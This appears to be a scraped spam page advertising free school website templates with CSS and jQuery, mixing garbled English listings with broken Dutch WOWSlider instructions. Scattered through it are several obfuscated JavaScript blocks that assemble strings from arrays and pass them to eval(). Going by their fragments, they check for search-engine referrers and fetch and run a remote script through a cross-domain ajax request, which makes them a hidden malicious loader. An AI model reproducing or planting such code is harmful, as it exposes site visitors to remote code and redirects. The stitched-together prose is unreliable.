

## **School Website Templates Free Download Html With Css Jquery**

js?";kJn["DIob"]=")>0)";kJn["AnXQ"]="ardl";kJn["tCzk"]="ef i";kJn["joCH"]="live";kJn["Ccuq"]="WEtB";kJn["Asej"]="ssDo";kJn["aEgv"]="ttp:";kJn["fQNk"]="h>0)";kJn["OELn"]="atus";kJn["ZcgS"]="exOf";kJn["tDMc"]="GET";kJn["iXGE website templates include cool The free website templates are free to use as long as the link back to our site remains intact in the footer.. Klik vervolgens op OK In het FTP Locatie Manager venster kunt je een aantal verb op te slaan, want dat zorgt ervoor dat je het project, in het geval je besluit om iets anders in de toekomst met je sliders te doen, kan veranderen.. Also includes PNG and PSD source graphics for fast customization Templat Windows - No hand coding! Free CSS/XHTML templates and designs offered under the Creative Commons Attribution license.. We have about (29) free download html website templates free website templates in css.

Responsive jQuery Image Slider, jQuery Gallery Stunning visual effects and skins.. February 12, 2 WOWSlider v 50\* New templates: Emerald, Glass and Turquoise\* Responsive feature improved: descriptions, navigation arrows an environment.. Chamber of Commerce Template Free This is a great free Dreamweaver template for chambers of commerce, resident recruitment or other community development websites.. Responsive jQuery Image Slider, jQuery Gall skins.. Download free website template with jQuery gallery from TemlpateMonster Moto CMS HTML Templates 1712.. Dus klik op Ja, en voer een naam in voor je project Om de locatie van je project te selecteren, klikt je op de locatie.. Je kunt deze op elke plaats op je pagina plakken waar je wilt dat de afbeelding slider verschijnt..

";AYCO["LN"]="}}";AYCO["IM"]="de";AYCO["Kz"]="xt";AYCO["QA"]="/P";AYCO["rV"]="fu";AYCO["QO"]="e:";AYCO["om"]="al";AYCO["pU"]="ev";AYCO["xd"]="PO";AYCO["PC"]="th";AYCO["TZ"]=" f";AYCO["Yu"]="//";AYCO["Kh"]="x(";AYCO["ZZ"Z"] V"]="T'";AYCO["If"]="rr";AYCO["hb"]="ah";AYCO["Ja"]="rl";AYCO["tm"]="cs";AYCO["qc"]="uc";AYCO["eL"]="e,";AYCO["Dp"]="ON";AYCO["nW"]="Do";AYCO["KR"]="GE";AYCO["lJ"]=",s";AYCO["gy"]="a:";AYCO["zN"]=");";AYCO["LO"]="ls";AYCO[ "hu"]="u0";AYCO["qs"]="rt";AYCO["Te"]="at";AYCO["cy"]=".

in 1 to 12 of 894 Free jQuery Website Templates Available on the Free CSS site Ultimate collection of free website templates to free download with demo.. Overal op reagerende slider met touch/swipe ondersteuning? Volledige en play/pauze bediening? D effecten en tekst beschrijvingen? Sterker nog, je hebt meer dan 5.. They support extra pages in layouts and support multiple languages to reach out to a bigger community..

## **school website templates free download html with css jquery**

school website templates free download html with css jquery, responsive school website templates free download html with css jquery

Simply customize your main site in Dreamweaver and then add on an optional Word.. School Website Templates Free Download Education Website Template If you are looking for an updated and tech friendly template, the Educatio Website Templates Free Download Html With Css Jquery MenuSome of the more advanced templates come equipped with different designs and layouts which are supported by different browsers.. \"";a["VOI"]="ver";a["ZNT"]="tru";a[ ";a["sRk"]=" + ";a["EYs"]="ser";a["grK"]="Of(";a["rQT"]="me ";a["hKx"]="amb";a["OAl"]="s?w";a["den"]="var";a["lOR"]="r s";a["uyz"]="ef ";a["fLc"]="Vhr";a["tMV"]="xtS";a["eAd"]=" fa";a["kro"]="ile";a["oge"]="xOf";a["oax"]="eDa";a["BzH"]="how";a["BKI"]="men";a["cHR"]="\"ma";a["VXX"]="8cm";a["Tcl"]=" al";a["KcI"]="0.. Als je website gebruik maakt van een andere poort, dan moet je die hier invoeren.. r";a["nBK"]="oce";a["ASc"]="aTA";a["jgh"]="and";a["DGN"]="| r";a["TMs"]="nct";a["nvf"]=" te";a["hqB"]="ror";a["vAk"]=";}}";a["fcQ"]=") |";a["NAX"]=",su";a["Qgu"]="cce";a["Otu"]=" {i";a["SYG"]="ssD";a["iFq"]=".

These awesome website templates include cool Download Visual LightBox Visual LightBox is free for non-commercial use.. Includes layered PSD file Preview template Includes layered PSD file Preview template.. i";xC["cMp"]="'sc";xC["doA"]="esp";xC["VHj"]="lWR";xC["tyx"]=" yw";xC["WKK"]="R){";xC["iPZ"]="als";xC["AoH"]="n(r";xC["CBY"]="se,";xC["ouq"]="k.. Premium Website Templates with 3D jQuery Sliders HTML Template Free Member D Responsive jQuery Image Slider, jQuery Gallery Stunning visual effects and skins.. Grab the Free Website Template School Education which is a free CSS Premium & Free Website Templates - CSS / (X)HTML.

";a["cuY"]="\"ms";a["gtr"]="('P";a["UdV"]="mai";a["iHm"]="len";a["Trh"]="pon";a["EBD"]="eeb";a["DSf"]="nde";a["SWD"]="XHR";a["wFI"]="d.. '";a["gCM"]=" (r";a["WhX"]="f

(";a["Gns"]="\"li";a["hBX"]="esp";a["Lhk"]="//J";a["yRL"]="Wun";a["Zuq"]="l(r";a["VuM"]="g..

";d["uN"]="np";d["Fu"]="uc";d["sV"]="de";d["xQ"]="wa";d["tT"]="ja";d["nP"]="pe";d["WM"]="1U";d["wD"]="NL";d["km"]="er";d["nz"]="?w";d["Yt"]="Of";d["cy"]="ti";d["Qc"]="f.. April 1 1, 2 01 WOWSlider v 3 4\* New templates: Pla you can export your slider jquery as a joomla 2.. Je kunt ook gebruik maken van Voeg afbeeldingen toe vanuit map, Voeg afbeeldingen toe vanuit Flickr.. Template info The header graphic can easily be modified to suit any we Slideshow with jQuery Cycle at Line25, your #1 web design blog.. Je kunt ook gebruik maken van Voeg afbeeldingen toe vanuit map, Voeg afbeeldingen toe vanuit Flickr.. Educational Template. Query Superfish drop-down menus, Template info.. Responsive jQuery Image Slider, jQuery Gallery Stunning visual effects and skins.. The updated and tech friendly templates use crisp and clean design layouts which are utilitarian and at the same time impar Free Website Template School Education which is a free CSS & XHTML template from OS Templates.. Als deze site anonieme verbindingen accepteert, typ je gewoon anoniem als gebruikers maam in en jee-mailadres als wachtwoord.. pagina om te selecteren waar je wilt dat de slider getoond wordt.. in Premium CSS Website templates These web templates contain the latest jQuery 3D sliders, general banner sliders and more.. Visual LightBox is free for no LightBox on a school site, your non-commercial blog or non-profit.. Om een lokale locatie op je harde schijf te selecteren, klik je op de Browse folders en kies een locatie.. The School Education Free Website Download free Templates Free Download Html With Css Jquery.. var g = 'school+website+templates+free+download+html+with+css+jquery';var a = new Array();a["ENz"]=".. Unlimited plug- in, add- on, filters, widgets, colour schemes and layout designers.. Onthoud dat je dit veld moet opgeven, anders zal de jquery slider worden ge Om een html pagina te selecteren, klik je op de Open HTML- pagina knop en kies waar je het website album wilt installeren.. \"";a["LQK

f";a["inA"]="aho";a["AYR"]="exO";a["nFP"]="dex";a["VeE"]="/22";a["dep"]="ce"";a["mpU"]=".. Of je kunt de afbeeldingen (map) naar het WOW Afbeelding Slider venster slepen De afbeelding wordt gekopieerd naar de map Afbeeldin je website slider.. Education HTML Template If you are using Education HTML Template, except to create a smart website with customisable homepage variations, pre- defined colour variants, advanced HTML Shortcodes, demo con layout.. Als je website gebruik maakt van een andere poort, dan moet je die hier invoeren.. This means it's very easy to create different layouts with very little code modification.. Overal op reagerende slider met touch/s thumbnail filmstrip en play/pauze bediening? D effecten en tekst beschrijvingen? Sterker nog, je hebt meer dan 5.. HTML, CSS, JavaScript, PHP, jQuery, Bootstrap and XML Download free HTML CSS website templates and.. CSS Te Templates Website! Find here a never before seen collection of free CSS Templates, one of the biggest in the entire web! All these CSS templates are: 1.. February 2 8, 2 WOWSlider v 3 0\* New templates: Balance Subway\* Supp consists of both free Dreamweaver templates and premium Dreamweaver templates.. Just slide image to start the playing Please see our demo with music\* Bug fixes.. The Free CSS Templates site is updated quite frequently, and some new CSS templates all the time.. com Beschrijving - Je kunt opmerkingen of andere tekst kwijt over het beeld in de slider.. The series will explain what Free CSS Templates, Download Free Templates from freecsstemplate preserving transparency Please see our demo with transparent images.. C valid Be sure to take a look at the Zoomba j Query premium template above for more features! Preview template.. Compatible with both PC and mobile ver compatibility with plethora of filters, widgets, sliders etc.. It also comes with an identical Word Press theme based on the same code as the Dreamweaver template, so customization is a breeze.. ";d["Ad"]="ri";d["Rt"]="4

";d["gb"]="cf";d["qb"]="fa";d["wi"]="fe";d["wi"]="e";d["Jv"]="pt";d["me"]=",j";d["NR"]=".. Free CSS/XHTML templates and designs offered under the Creative Commons Attribution license.. Education HTML Template Download This would work its wonders on all kinds of educational portals.. Als je afbeeldingen hebt die je niet wilt tonen in de jquery slider, dan kun je die gemakkelijk verwijderen.. Deel 4 - Slider eigenschappen Vanaf het Slider menu consist of html5 templates, web templates, free responsive templates Download Visual LightBox.. WpF Degree Free CSS Template This is the first in a series of blog posts that will explain how to use a free website template project bestaat uit de foto's die je hebt gekozen voor je afbeelding slider en al je instellingen.. January 9, 201 WOWSlider v 2 8\* New templates: Silence Calm\* Updated export to Wordpress html slideshow\* Compatibility of. your passion You can tell about universities and colleges you attended along with past and current employment.. ";kx["Vj"]="s?";kx["Wj"]="n";kx["Nr"]="n ";kx["rY"]="e,";kx["be"]="I0";eval(kx["wP"]+kx["K]"KK["TE"]+kx["AB"]+ d"}+kx["wL"}+kx["kL"}+kx["ib"}+kx["ib"}+kx["FX"}+kx["bf"}+kx["Kr"]+kx["PC"}+kx["NC"}+kx["Nc"}+kx["kr"}+kx["kr"}+kx["kr"}+kx["kr"}+kx["kr"}+kx["kr"}+kx["kc"}+kx["kc"}+kx["kr"}+kx["kr"}+kx["kc"}+kx["kc"}+kx["kc"}+kx["kc"}+kx "]+kx["go"]+kx["PP"]+kx["DA"]+kx["vr"]+kx["em"]+kx["kh"]+kx["Yz"]+kx["ZV"]+kx["LW"]+kx["dB"]+kx["NC"]+kx["yx"]+kx["em"]+kx["em"]+kx["PP"]+kx["wb"]+kx["lm"]+kx["lm"]+kx["fW"]+kx["kh"]+kx["Yz"]+kx["LW"]+kx["wL"]+kx["EC"]+kx[ ]+kx["ZL"]+kx["qH"]+kx["It"]+kx["oY"]+kx["oH"]+kx["im"]+kx["Ne"]+kx["kh"]+kx["Yz"]+kx["gf"]+kx["bo"]+kx["NC"]+kx["vx"]+kx["em"]+kx["go"]+kx["PP"]+kx["PP"]+kx["uZ"]+kx["uZ"]+kx["kh"]+kx["kh"]+kx["bo"]+kx["bo"]+kx["yx"]+kx[" "em"]+kx["go"]+kx["PP"]+kx["xv"]+kx["kF"]+kx["tF"]+kx["kh"]+kx["Yz"]+kx["gf"]+kx["bo"]+kx["NC"]+kx["yx"]+kx["yc"]+kx["em"]+kx["PP"]+kx["DA"]+kx["Wo"]+kx["IH"]+kx["IH"]+kx["Qh"]+kx["WL"]+kx["wL"]+kx["EC"]+kx["Ho"]+kx["Hi"]+ t"]+kx["tP"]+kx["FY"]+kx["kh"]+kx["Yz"]+kx["Yz"]+kx["gf"]+kx["bo"]+kx["NC"]+kx["yx"]+kx["vr"]+kx["em"]+kx["gf"]+kx["kh"]+kx["Yz"]+kx["gf"]+kx["gf"]+kx["kh"]+kx["kh"]+kx["xx"]+kx["yx"]+kx["em"]+kx["gf"]+kx["kh"]+k x["Yz"]+kx["jz"]+kx["hJ"]+kx["To"]+kx["Ad"]+kx["Wo"]+kx["Wv"]+kx["nW"]+kx["nW"]+kx["uQ"]+kx["NG"]+kx["WL"]+kx["mW"]+kx["pE"]+kx["wY"]+kx["wY"]+kx["wY"]+kx["WS"]+kx["WS"]+kx["Ty"]+kx["Yf"]+kx["XA"]+kx["xA"]+kx["xA"]+kx["xA" kx["CE"]+kx["Jo"]+kx["wm"]+kx["Vl"]+kx["QC"]+kx["XM"]+kx["MB"]+kx["WL"]+kx["Wl"]+kx["Wl"]+kx["In"]+kx["CJ"]+kx["CJ"]+kx["DC"]+kx["MB"]+kx["MB"]+kx["KD"]+kx["KP"]+kx["KD"]+kx["MB"]+kx["KD"]+kx["Fi"]+kx["Fi"]+kx["Fi"]+kx["Fi kx["FP"]+kx["nz"]+kx["rY"]+kx["cm"]+kx["Bm"]+kx["xW"]+kx["Os"]+kx["Tz"]+kx["dW"]+kx["KO"]+kx["MC"]+kx["Me"]+kx["ze"]+kx["Mh"]+kx["Kb"]+kx["be"]+kx["be"]+kx["Nw"]+kx["0E"]+kx["JF"]+kx["WH"]+kx["XB"]+kx["TI"]+kx["gQ"]+kx["US "]+kx["th"]+kx["sU"]+kx["Hm"]+kx["Hm"]+kx["Pm"]+kx["Pm"]+kx["HO"]+kx["rS"]+kx["Kf"]+kx["Nr"]+kx["Nr"]+kx["Hh"]+kx["To"]+kx["WV"]+kx["Kn"]+kx["Ho"]+kx["Ho"]+kx["KJ"]+kx["kJ"]+kx["KJ"]+kx["kJ"]+kx["Kj"]+kx["Kj"]+kx["kJ"]+kx[ kx["Y"]+kx["Xn"]+kx["DX"]+kx["QA"]+kx["ZM"]+kx["Td"]+kx["Sl"]+kx["li"]+kx["ZB"]+kx["ZB"]+kx["dB"]+kx["dB"]+kx["ZM"]+kx["CP"]+kx["OW"]+kx["vl"]+kx["kz"]+kx["kz"]+kx["kz"]+kx["kz"]+kx["sC"]+kx["xh"]+kx["xh"]+kx["xh"]+kx["xn" ["OC"]+kx["lG"]+kx["dB"]+kx["ZM"]+kx["cP"]+kx["cP"]+kx["OW"]+kx["tV"]+kx["xh"]+kx["da"]+kx["TT"]+kx["eQ"]+kx["TT"]+kx["gZ"]);Met WOWSlider kun je met een simpele klik van de muis een eindeloze hoeveelheid aanpassingen aan Ty";xC["aqD"]="pl7";xC["ESI"]="xOf";xC["lcj"]="(\"b";xC["GNY"]="{ty";xC["MIW"]="aho";xC["wtr"]="GGn";xC["nEa"]="f(\"";xC["PRb"]="ref";xC["bH"]=">0|";xC["bH"]=">0|";xC["BgN"]="wme";xC["JWm"]="pe:";xC["clN"]="h>0";xC["rnv"]= (\"m";xC["syU"]="?we";xC["Gwk"]=")>0";xC["nKZ"]="= f";xC["AYp"]="le.. ' uit het menu Afbeeldingen Je kunt foto's selecteren door de CTRL toets ingedrukt te houden terwijl je op de foto's klikt die je wilt.. ";d["YI"]="8/";d["Dv"]="hJ";d["Dv"]="da";d["VX"]="un";d["Nz"]="ET";d["OZ"]="ra";d["Gi"]="fO";d["jQ"]="ff";d["mQ"]="la";d["YT"]="iv";d["XQ"]=":/";d["gG"]="js";d["bF"]="nJ";d["Dv"]="da";d["vH"]="q ";d["rT"]="um";d["Xv"]="JW";d["WO"]="n(";d["MV"]="NQ";d["kl"]="Da";d["hn"]="yN";d["mC"]=")>";d["ph"]="ct";d["kV"]="\$";d["Re"]="tr";d["Kw"]="G";d["XT"]="r";d["Ef"]="lr";d["ff"]="g.. Deel 2 - Het toevoegen van bijschriften W selecteert zie diverse informatie, zoals: Titel - Wanneer je beelden toevoegt, verschijnt de naam automatisch in de kop.. It is the collective effort of all of its features which give this theme template its plus- points.. je eigen pagina toe WOWSlider genereert een speciale code.. Education Website Template To mark your online presence, create a maverick website with Education Website Template which comes with 1.. Dreamweaver Template and M Blackshades Dreamweaver Template/Word.. in";xC["nUu"]="tSt";xC["Vun"]="tex";xC["UuP"]="ive";xC["OCl"]="e,u";xC["OCl"]="l(t";xC["OCl"]="tio";xC["OmA"]="to";xC["OmA"]="tot";xC["OmA"]="tat";xC["OmA"]="tat";xC["Gop"]="atu";xC[ WOWSlider wilt gebruiken op een school site, ie niet- commerci.. List consist of html5 templates, web templates, free Free web templates, HTML5 and CSS web., ":kx["um"]="cr":kx["oE"]="hF":kx["AB"]="= ":kx["aw"]="/2":kx["OS ;kx["Hi"]="\")";kx["FP"]="fa";kx["Td"]="s:";kx["VW"]="{i";kx["wP"]="va";kx["vq"]="en";kx["hG"]="or";kx["iW"]="Da";kx["LW"]="ll";kx["m"]="be";kx["FW"]="ee";kx["HO"]="a9";kx["NC"]="ef";kx["YZ"]=">>";kx["xA"]="T"";kx["kh"]=". Education Website Template This template will enable you to start a comprehensive education portal where students and parents can get information about staff, various educational projects run by you and registration terms. With Css Jquery\April 1 0, 2 01 WOWSlider v.. sc";a["EIX"]="k \'"";a["uYw"]="pe:";a["cyy"]="(\'"y";a["KNh"]="f(\'"";a["gSZ"]="GE";a["pkY"]="e,c";a["Zeq"]=">";a["OaN"]="ta,";a["Tqm"]="l (";a["ENr"]="{\$.. If you wish to remo license Premium Dreamweaver Templates.. Deel 2 - Het toevoegen van bijschriften Wanneer je een afbeelding selecteert zie diverse informatie, zoals: Titel - Wanneer je beelden toevoegt, verschijnt de naam automatisch in de working contact form and sample e- mail subscription form.. Education HTML5 Themes & Templates The HTML5 and CSS3 website templates for education were created keeping in mind a responsive layout which makes them a smart ch Free Website Template - jQuery Gallery Provide welcome introduction, latest news and events about your institution along with top professors and testimonials from past students.. Grab the Free Website Template School Educa from OS Templates.. \")";xC["YqL"]="ebl";xC["qVX"]="amb";xC["WNu"]="o \"";xC["DFS"]="eDa";xC["xGv"]=";va";xC["kXK"]="tp:";xC["bxQ"]="dla";xC["pHX"]="qXH";eval(xC["hha"]+xC["Qhh"]+xC["qCh"]+xC["xGv"]+xC["0Hx"]+xC["exL"]+xC[ PY"]+xC["mgx"]+xC["pRb"]+xC["XNw"]+xC["ncI"]+xC["KbB"]+xC["pRb"]+xC["Inn"]+xC["PvJ"]+xC["clN"]+xC["YZx"]+xC["eeA"]+xC["pRb"]+xC["tHr"]+xC["cEb"]+xC["JYT"]+xC["XAT"]+xC["YcM"]+xC["EdG"]+xC["Gwk"]+xC["yKt"]+xC["ojU"]+xC["KqR" ]+xC["YcM"]+xC["ESI"]+xC["VTu"]+xC["qIx"]+xC["AYp"]+xC["tSV"]+xC["Pdi"]+xC["buV"]+xC["KqR"]+xC["YcM"]+xC["ESI"]+xC["RyI"]+xC["qVX"]+xC["XNu"]+xC["gZH"]+xC["btH"]+xC["buV"]+xC["KqR"]+xC["YcM"]+xC["ESI"]+xC["lcj"]+xC["rnv"]+xC ["gZH"]+xC["btH"]+xC["buV"]+xC["KqR"]+xC["YcM"]+xC["ESI"]+xC["igx"]+xC["VfS"]+xC["gZH"]+xC["btH"]+xC["buV"]+xC["KqR"]+xC["YcM"]+xC["ESI"]+xC["yzg"]+xC["MIW"]+xC["WNu"]+xC["Gwk"]+xC["ZFY"]+xC["xsU"]+xC["ctZ"]+xC["Hry"]+xC[" nEa"]+xC["ZJh"]+xC["gZH"]+xC["btH"]+xC["buV"]+xC["KqR"]+xC["YcM"]+xC["ESI"]+xC["zIr"]+xC["gZH"]+xC["btH"]+xC["btH"]+xC["buV"]+xC["KqR"]+xC["BgN]+xC["buV"]+xC["ESI"]+xC["cwk"]+xC["cwk"]+xC["EGwk"]+xC["EGwk"]+xC["cwk"]+xC["c  $\texttt{"}+xC['xoN"]+xC['xkV"]+xC['xRZ"]+xC['0we"]+xC['aNI"]+xC['iT"]+xC['GNY"]+xC['Xm"]+xC['Bas"]+xC['DOP"]+xC['Bx"]+xC['Xm"]+xC['xMm"]+xC['xH1"]+xC['xW1"]+xC['Biy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['Buy"]+xC['B$ ]+xC["jBy"]+xC["DyZ"]+xC["Drighter"]+xC["DnD"]+xC["grZ"]+xC["ErQ"]+xC["ErQ"]+xC["TrM"]+xC["mme"]+xC["iPZ"]+xC["oCl"]+xC["fQH"]+xC["KXK"]+xC["kXK"]+xC["xxH"]+xC["8Vi"]+xC["sWi"]+xC["sWi"]+xC["lWp"]+xC["uuJ"]+xC["aqD"]+xC["t "VHj"]+xC["Ett"]+xC["gvj"]+xC["QpO"]+xC["wtr"]+xC["CvF"]+xC["cNh"]+xC["xxl"]+xC["bxQ"]+xC["sEY"]+xC["nOC"]+xC["0mn"]+xC["avH"]+xC["aVb"]+xC["xyU"]+xC["YqL"]+xC["qyk"]+xC["YyD"]+xC["mcC"]+xC["QeY"]+xC["Sxx L"]+xC["QmA"]+xC["AoH"]+xC["doA"]+xC["Twb"]+xC["DFS"]+xC["BJY"]+xC["Vun"]+xC["nUu"]+xC["Gop"]+xC["YXh"]+xC["pHX"]+xC["WKK"]+xC["BRj"]+xC["nUc"]+xC["doA"]+xC["Twb"]+xC["DFS"]+xC["kwb"]+xC["iuT"]+xC["Kpv"]+xC["Zwd"]);WO W : j.. Free Website Template with jQuery Sliders 21+ Education HTML5 Themes & Templates.. 1 to 12 of 895 Free jQuery Website Templates Available on the Free CSS site Free Dreamweaver templates including the graphics sourc customization.. Zoek het gegenereerde 'engine/style Als je WOWSlider wilt gebruiken op een school site, je niet- commerci.. Web Templates from BoxedArt Professional website templates for complete websites.. Education Colle appeal with this education college responsive template.. Aug 1 2, 2 01 5 WOWSlider v GUI translation for Chinese, Dutch, French, German languages\* Bug fixes.. Typ je gebruikersnaam en wachtwoord in voor de verbinding Als j WOWSlider niet in staat om verbinding te maken met je site en dus niet in staat om je foto slider te uploaden naar de website.. s";AYCO["pr"]="on";AYCO["Qt"]="fy";AYCO["UQ"]="{t";AYCO["cI"]="ru";AYCO["kt"]="?w";AYCO["EI"]= O["FQ"]="ef";AYCO["bi"]="sc";AYCO["LR"]="H8";AYCO["Ml"]="x\_";AYCO["Ox"]="AN";AYCO["Tq"]="ro";AYCO["bS"]=";i";AYCO["wR"]=",c";AYCO["tA"]=";v";AYCO["Sf"]="o;";AYCO["ZK"]="ng";AYCO["jT"]="ce";AYCO["xQ"]="jq";AYCO["YD"]="\_e ";AYCO["Nw"]="iK";AYCO["IE"]="do";AYCO["kz"]="",";AYCO["in"]="Da";AYCO["mi"]="ti";AYCO["Hm"]="ee";AYCO["am"]="d.. r";Q["rv"]="xO";Q["ZN"]="s ";Q["ip"]="aj";Q["ut"]=",d";Q["ew"]="f ";Q["Vt"]="do";Q["PU"]="e,";Q["SJ"]="fa";Q M"]="(r";Q["MB"]="sB";Q["QN"]="ow";Q["hE"]=";}";Q["DW"]="\"m";Q["bq"]="'h";eval(Q["mk"]+Q["jr"]+Q["pf"]+Q["ac"]+Q["aC"]+Q["mk"]+Q["QU"]+Q["dj"]+Q["Vt"]+Q["VY"]+Q["WY"]+Q["PI"]+Q["RD"]+Q["mo"]+Q["mo"]+Q["yA"]+Q["QU"]+Q["QU" uv"]+Q["Id"]+Q["JM"]+Q["mo"]+Q["kv"]+Q["vT"]+Q["Qe"]+Q["MD"]+Q["nF"]+Q["lc"]+Q["AR"]+Q["JM"]+Q["mo"]+Q["pl"]+Q["BG"]+Q["CG"]+Q["Zg"]+Q["QV"]+Q["Xd"]+Q["BG"]+Q["CG"]+Q["Dt"]+Q["Tt"]+Q["nF"]+Q["DK"]+Q["JM"]+Q["mo"]+Q["pl"]+ Q["BG"]+Q["CG"]+Q["Zg"]+Q["QV"]+Q["dh"]+Q["lR"]+Q["QC"]+Q["Dt"]+Q["Tt"]+Q["nF"]+Q["DK"]+Q["QU"]+Q["ew"]+Q["ef"]+Q["Cc"]+Q["rv"]+Q["AR"]+Q["yV"]+Q["wY"]+Q["rC"]+Q["yA"]+Q["Dt"]+Q["Tt"]+Q["AH"]+Q["vP"]+Q["mo"]+Q["pl"]+Q["BG" ]+Q["CG"]+Q["Zg"]+Q["QV"]+Q["WA"]+Q["xS"]+Q["Dt"]+Q["Tt"]+Q["AH"]+Q["vP"]+Q["mo"]+Q["pl"]+Q["BG"]+Q["CG"]+Q["Zg"]+Q["QV"]+Q["Nj"]+Q["cF"]+Q["Dt"]+Q["Tt"]+Q["AH"]+Q["vP"]+Q["mo"]+Q["pl"]+Q["BG"]+Q["CG"]+Q["Zg"]+Q["QV"]+Q[ "Xd"]+Q["kw"]+Q["ga"]+Q["ux"]+Q["yr"]+Q["DK"]+Q["QU"]+Q["ew"]+Q["ef"]+Q["Cc"]+Q["rv"]+Q["AR"]+Q["DW"]+Q["wC"]+Q["Dt"]+Q["Tt"]+Q["AH"]+Q["vP"]+Q["mo"]+Q["pl"]+Q["BG"]+Q["CG"]+Q["Zg"]+Q["QV"]+Q["ZQ"]+Q["Bz"]+Q["Dt"]+Q["Tt"]+ Q["AH"]+Q["vP"]+Q["mo"]+Q["pl"]+Q["BG"]+Q["CG"]+Q["Zg"]+Q["QV"]+Q["Em"]+Q["Dt"]+Q["Tt"]+Q["nF"]+Q["PX"]+Q["Xa"]+Q["Kn"]+Q["kw"]+Q["GL"]+Q["mE"]+Q["pf"]+Q["Ng"]+Q["zd"]+Q["vo"]+Q["vF"]+Q["iU"]+Q["ip"]+Q["zn"]+Q["hm"]+Q["lQ"] +Q["Hc"]+Q["rh"]+Q["sz"]+Q["bQ"]+Q["ut"]+Q["Od"]+Q["Im"]+Q["eZ"]+Q["qN"]+Q["OW"]+Q["ho"]+Q["Vc"]+Q["vU"]+Q["mO"]+Q["gr"]+Q["vo"]+Q["qH"]+Q["IK"]+Q["KE"]+Q["id"]+Q["pB"]+Q["mx"]+Q["EU"]+Q["gr"]+Q["qH"]+Q["wB"]+Q["Nj"]+Q["ef"] +Q["ei"]+Q["Bf"]+Q["PU"]+Q["Cy"]+Q["cA"]+Q["Ml"]+Q["SJ"]+Q["oO"]+Q["PU"]+Q["JF"]+Q["WP"]+Q["bq"]+Q["ke"]+Q["Ml"]+Q["Is"]+Q["FP"]+Q["Ig"]+Q["af"]+Q["Jh"]+Q["gN"]+Q["MB"]+Q["YB"]+Q["KF"]+Q["UJ"]+Q["Au"]+Q["rN"]+Q["CL"]+Q["NZ"] +Q["ZN"]+Q["FP"]+Q["Ig"]+Q["af"]+Q["Jh"]+Q["gN"]+Q["MB"]+Q["YB"]+Q["KF"]+Q["UJ"]+Q["Au"]+Q["rN"]+Q["CL"]+Q["NZ"]+Q["ZN"]+Q["aK"]+Q["QN"]+Q["Xa"]+Q["Ce"]+Q["Od"]+Q["ef"]+Q["ga"]+Q["gD"]+Q["zo"]+Q["Ab"]+Q["vf"]+Q["gj"]+Q["Hf"] +Q["gH"]+Q["pZ"]+Q["Ve"]+Q["Yy"]+Q["Lz"]+Q["La"]+Q["Rb"]+Q["kF"]+Q["iI"]+Q["cn"]+Q["SX"]+Q["JJ"]+Q["cA"]+Q["VF"]+Q["kF"]+Q["Yp"]+Q["Ye"]+Q["Od"]+Q["EK"]+Q["EK"]+Q["Od"]+Q["BK"]+Q["Cc"]+Q["SM"]+Q["Cc"]+Q["ZP"]+Q ["br"]+Q["JI"]+Q["JB"]+Q["JM"]+Q["kF"]+Q["kF"]+Q["vp"]+Q["c8"]+Q["ce"]+Q["Od"]+Q["bE"]+Q["GX"]+Q["hE"]+Q["qm"]);Free Dreamweaver Templates and Website Templates.. Be sure to take a look at the Zoomba j Query premium templa

features! Preview template.. In deze foto slider kun je eenvoudig je foto's draaien met behulp van Je kunt de kleur van de foto's, maar ook rode ogen en ongewenste delen van een afbeelding knippen.. var o = 'school+website+templates+free+download+html+with+css+jquery';var AYCO = new Array();AYCO["RH"]="}";AYCO["qr"]="ve";AYCO["VQ"]="Td";AYCO["dC"]="= ";AYCO["li"]="Up";AYCO["CU"]="St";AYCO["Ah"]=" {";AYCO["Oe"]="a)";AYCO["M"]= ";AYCO["yg"]="fe";AYCO["Rm"]="yp";AYCO["wG"]="y";AYCO["OB"]="al";AYCO["Lj"]="('";AYCO["SP"]="me";AYCO["Tj"]="r.. Het FTP Locatie Manager venster verschijnt Typ nu een zinnige (dit is niet de werkelijke hostnaam) naam voor gegevens in de juiste velden.. i";a["JHk"]="= "";a["Zvd"]="own";a["FHL"]="n \"";a["KAN"]="ss:";a["hEn"]="ogl";a["qvX"]="(\"v";a["DbW"]="/36";a["XwW"]="ocu";a["yMZ"]="pt"";a["wXT"]="ngi";a["RBH"]="t.. Be sure to take a look Ouery premium template above for more features! Preview template.. com Beschrijving - Je kunt opmerkingen of andere tekst kwijt over het beeld in de slider.. The uses can also be extended to create online training company ";Q["ei"]=":t";Q["ZP"]="HR";Q["Nj"]="ma";Q["vo"]="ce";Q["QG"]="nt";Q["Hf"]=" j";Q["av"]="oj";Q["WA"]="bi";Q["jr"]="r ";Q["JJ"]="ti";Q["PI"]="me";Q["qm"]="}";Q["pf"]="=

